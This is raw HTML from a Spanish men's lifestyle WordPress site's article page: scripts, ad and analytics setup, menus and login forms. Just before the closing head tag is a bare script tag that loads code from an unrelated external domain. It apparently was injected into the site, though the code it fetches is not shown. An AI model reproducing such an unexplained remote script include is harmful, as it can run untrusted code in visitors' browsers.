var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/56185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=56185' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d119ebc188","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d119ebc188","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d119ebc188","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":56185};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 56185, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="946ab29b8a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/moda/",
                    "name": "Moda"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/moda/accesorios/",
                    "name": "Accesorios"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/",
                    "name": "Relojes: Desde Rusia con amor"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-56185 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js relojes-desde-rusia-con-amor-b08 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
